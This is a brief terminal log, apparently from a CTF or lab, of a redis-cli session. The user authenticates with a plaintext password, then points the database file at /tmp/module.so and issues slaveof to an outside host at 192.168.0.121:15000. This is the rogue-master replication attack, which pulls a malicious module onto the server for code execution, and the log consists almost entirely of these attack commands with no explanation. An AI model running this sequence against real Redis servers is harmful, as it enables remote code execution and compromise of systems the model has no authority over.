 moonsec@moonsec:~/redis-5.0.5/src$ ./redis-cli
Could not connect to Redis at 127.0.0.1:6379: Connection refused
not connected> exit
moonsec@moonsec:~/redis-5.0.5/src$
moonsec@moonsec:~/redis-5.0.5/src$
moonsec@moonsec:~/redis-5.0.5/src$ ./redis-cli
127.0.0.1:6379> modlue list
(error) ERR unknown command `modlue`, with args beginning with: `list`,
127.0.0.1:6379> module list
(error) NOAUTH Authentication required.
127.0.0.1:6379> AUTH welcometowangdingbeissrfme6379
OK
127.0.0.1:6379> config set dir /tmp
OK
127.0.0.1:6379> config set dbfilename module.so
OK
127.0.0.1:6379> slaveof 192.168.0.121 15000
OK
127.0.0.1:6379>